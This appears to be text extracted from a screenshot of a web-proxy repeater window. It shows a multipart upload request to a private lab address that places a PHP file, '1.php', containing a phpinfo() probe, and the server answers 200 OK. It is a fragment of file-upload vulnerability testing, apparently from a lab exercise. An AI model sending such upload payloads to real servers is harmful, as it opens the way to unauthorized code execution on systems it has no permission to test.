 Go Cancel < ▼ > ▼ Target: http://192.168.44.132:8080 ?
Request
Raw Params Headers Hex
1b 6d 61 67 65 2f 61 76 69 66 2c 69 6d 61 67 65 2f mage/avif,image/
1c 77 65 62 70 2c 69 6d 61 67 65 2f 61 70 6e 67 2c webp,image/apng,
1d 2a 2f 2a 3b 71 3d 30 2e 38 2c 61 70 70 6c 69 63 */*;q=0.8,applic
1e 61 74 69 6f 6e 2f 73 69 67 6e 65 64 2d 65 78 63 ation/signed-exc
1f 68 61 6e 67 65 3b 76 3d 62 33 3b 71 3d 30 2e 39 hange;v=b3;q=0.9
20 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a Referer: http:
21 2f 2f 31 39 32 2e 31 36 38 2e 34 34 2e 31 33 32 //192.168.44.132
22 3a 38 30 38 30 2f 0d 0a 41 63 63 65 70 74 2d 45 :8080/Accept-E
23 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
24 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflateAccept-L
25 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
26 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 h;q=0.9Connect
27 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d ion: close--
28 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
29 75 6e 64 61 72 79 51 47 39 53 30 41 77 35 6d 32 undaryQG9S0Aw5m2
2a 31 48 6c 4b 42 72 0d 0a 43 6f 6e 74 65 6e 74 2d 1HlKBrContent-
2b 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
2c 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 m-data; name="fi
2d 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 le"; filename="1
2e 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .php"Content-T
2f 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: application
30 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d /octet-stream
31 0a 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 <?php phpinfo()
32 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 ;?>------WebKi
33 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 51 47 39 tFormBoundaryQG9
34 53 30 41 77 35 6d 32 31 48 6c 4b 42 72 0d 0a 43 S0Aw5m21HlKBrC
35 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
36 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
37 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 31 2e ame="name"1.
38 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b php------WebK
39 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 51 47 itFormBoundaryQG
3a 39 53 30 41 77 35 6d 32 31 48 6c 4b 42 72 2d 2d 9S0Aw5m21HlKBr--
3b 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 19 Oct 2020 18:12:05 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term 0 matches
Done 177 bytes | 2 millis